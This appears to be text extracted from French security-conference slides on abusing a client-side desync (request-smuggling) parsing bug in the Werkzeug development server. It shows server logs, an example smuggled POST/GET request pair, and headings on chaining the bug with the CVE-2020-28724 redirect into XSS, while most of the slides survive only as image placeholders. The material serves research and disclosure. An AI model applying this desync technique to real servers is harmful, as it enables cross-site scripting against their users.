# Abusing Client-Side Desync on Werkzeug





#### Bug de parsing

(sstic) mizu@laptop:/sstic\$

- \* Serving Flask app 'run' (lazy loading)
- \* Environment: production WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
- \* Debug mode: off
- $*$  Running on all addresses  $(0.0.0.0)$ WARNING: This is a development server. Do not use it in a production deployment.
- \* Running on http://127.0.0.1:5000
- \* Running on http://192.168.88.129:5000 (Press CTRL+C to quit)
- 127.0.0.1 - [07/Jun/2023 22:59:21] "POST / HTTP/1.1" 200 -
- 127.0.0.1 - [07/Jun/2023 22:59:21] "key=valueGET / HTTP/1.1" 405 -



#### Que faire avec ce type de bug ?



Requêtes Client

POST /register HTTP/1.1 Host: localhost Content-Length: 40 **Connection: keep-alive** 

GET /404 HTTP/1.1 X-Header: X

**Connection Queue** 

Requêtes Serveur





























#### Exploitation d'une CSD





#### Peut-on transformer une CSD en XSS ?



#### Problématiques

- Pas d'intéraction avec un serveur distant
- Pas de controle sur les fichiers du serveur vulnérable
- Pas de vulnérabilités supplémentaires



#### Idée d'exploitation





#### Comment trouver une redirection dans Werkzeug ?



#### CVE-2020-28724

#### dev server sets wrong HTTP\_HOST when path starts with a double slash #822

ThiefMaster opened this issue on Dec 6, 2015 · 5 comments  $\odot$  Closed





#### CVE-2020-28724

